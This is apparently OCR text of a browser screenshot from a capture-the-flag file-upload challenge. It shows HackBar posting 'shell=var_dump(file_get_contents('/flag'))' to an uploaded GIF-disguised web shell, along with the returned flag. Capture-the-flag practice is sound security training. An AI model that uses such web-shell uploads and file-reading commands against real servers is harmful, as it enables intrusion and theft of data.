 3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81/uploa
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
GIF89a string(43) "flag{ff16f5e6-59cc-40a2-a0e4-25137f2e900b} "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar Hacl
Encryption Encoding SQL XSS Other
Load URL
http://3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81/upload/28c042adc92267d9300fc0c79e202555/123.wuyu
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=var_dump(file_get_contents('/flag'));